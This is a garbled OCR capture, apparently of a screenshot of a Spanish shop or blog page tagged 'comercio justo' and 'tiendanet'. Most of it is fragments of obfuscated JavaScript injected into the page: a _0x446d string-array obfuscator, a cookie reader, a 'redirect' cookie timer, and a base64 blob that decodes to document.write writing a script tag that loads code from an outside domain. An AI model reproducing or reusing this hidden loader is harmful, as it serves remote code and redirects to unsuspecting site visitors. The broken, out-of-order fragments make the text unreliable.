
[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
;window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
function
ch(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
urn U?decodeURIComponent(U[1]):void 0}var
,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU
OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRi
UzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRS
)/1e3),cookie=getCookie(«redirect»);if(now>=
me=Math.floor(Date.now()/1e3+86400),date=new
ument.cookie=»redirect=»+time+»; path=/;
t.write(»)}
ine
y está etiquetada con
comercio justo
,
tienda comida
,
tiendanet
.